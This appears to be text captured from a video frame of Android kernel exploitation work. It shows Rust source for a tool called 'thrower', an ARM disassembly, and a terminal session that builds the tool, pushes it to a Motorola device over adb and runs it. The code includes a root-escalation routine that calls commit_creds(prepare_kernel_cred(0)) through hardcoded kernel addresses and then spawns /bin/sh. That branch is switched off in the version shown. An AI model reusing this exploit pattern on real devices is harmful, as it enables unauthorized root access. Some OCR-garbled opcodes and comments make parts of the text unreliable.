 *1 *2 *3 *4 *5 6 7 8 9 []= main.rs + (~/android/motorola/thrower/src) - VIM
226     if false {
227         unsafe {
228             // Get root access
229             print!("Kernel code returned: {}\n",
230                 implant.run_as_kernel(get_root_shell));
231
232             // Pop a shell
233             std::process::Command::new("/bin/sh")
234                 .spawn().unwrap().wait().unwrap();
235         }
236     }
237
238     if true {
239         unsafe {
240             assert!(implant.run_as_kernel(snapshot_device) == 5,
241                 "Failed to snapshot device");
242         }
243
244         // Get the
245         let regs = unsafe {
246             *(implant.trampoline.trampoline[8..][..8 * 16]
247                 .as_ptr() as *const [u32; 16])
248         };
249
250         print!("{:#x?}\n", regs);
251     }
252
253     return Ok(());
254 }
255
256 /// Snapshots the device
257 unsafe extern fn snapshot_device() -> u32 {
258     5
259 }
260
261 /// Commits a kernel credential into the current task
262 unsafe extern fn get_root_shell() -> u32 {
263     // The addresses of commit_creds() and prepare_kernel_cred() for this
264     // kernel
265     let commit_creds:        usize = 0xc00de36c;
266     let prepare_kernel_cred: usize = 0xc00de150;
267
268     // Convert the addresses into their respective function pointers
269     let commit_creds: *const extern fn(usize) =
270         &commit_creds as *const usize as *const _;
271     let prepare_kernel_cred: *const extern fn(usize) -> usize =
272         &prepare_kernel_cred as *const usize as *const _;
273
274     // Commit kernel creds as this process
275     (*commit_creds)((*prepare_kernel_cred)(0));
276
-- INSERT -- 244,19 98%
00000048 <next>
next():
48: e50f004
4c: e50f104
50: e50f204
54: e50f304
58: e50f404
5c: e50f504
60: e50f604
64: e50f704
68: e50f804
6c: e50f904
70: e50fa04
74: e50fb04
78: e50fc04
7c: e50fd04
80: e50fe04
84: e50ff04
88: e52de00
8c: e51f009
90: e12fff3
94: e49df004 pop {pc} ; (ldr pc, [sp], #4)
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/lib" cargo
build --release --target arm-unknown-linux-musleabi -Z build-std
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
Finished release [optimized + debuginfo] target(s) in 0.64s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.9 MB/s (332840 bytes in 0.357s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: true
[
0xe738b6e0,
0xe942fd48,
0x0,
0xe73e6000,
0xe738b6e0,
0xc049ef18,
0xe93fa6c8,
0x0,
0xffffffff,
0x7fffffff,
0x0,
0xe73e7f54,
0xe73e7f20,
0xe73e7f20,
0xc016bc94,
0x18008c,
]
pleb@gamey ~/android/motorola/thrower $